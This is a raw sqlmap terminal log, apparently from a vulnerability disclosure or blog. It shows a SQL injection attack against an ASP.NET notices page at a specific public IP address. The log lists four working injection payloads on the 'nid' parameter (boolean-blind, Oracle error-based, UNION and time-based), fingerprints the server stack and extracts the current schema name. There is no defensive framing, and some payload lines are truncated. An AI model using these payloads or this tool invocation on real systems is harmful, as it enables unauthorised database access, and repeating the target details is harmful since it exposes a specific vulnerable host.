 root@kali:~# sqlmap -u "http://113.108.219.40/Approve/Module/Share/Notices.aspx?sys=APPROVESYS&nid=181&code=" -p nid --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:36:08
[19:36:08] [INFO] resuming back-end DBMS 'oracle'
[19:36:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: nid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sys=APPROVESYS&nid=181' AND 5702=5702 AND 'Eiyd'='Eiyd&code=
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sys=APPROVESYS&nid=181' AND 4145=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(97)||CHR(113)||CHR(98)||CHR(113)||(SELECT (CA
E 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(99)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND 'PYIB'='PYIB&code=
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: sys=APPROVESYS&nid=-6762' UNION ALL SELECT NULL,CHR(113)||CHR(97)||CHR(113)||CHR(98)||CHR(113)||CHR(100)||CHR(112)||CHR(111)||CHR(79
||CHR(101)||CHR(115)||CHR(115)||CHR(113)||CHR(118)||CHR(99)||CHR(106)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
de=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: sys=APPROVESYS&nid=181' AND 4103=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'neZN'=
---
[19:36:08] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Oracle
[19:36:08] [INFO] fetching current database
[19:36:08] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'JST3K'
[19:36:08] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/113.108.219.40'
激活
转到"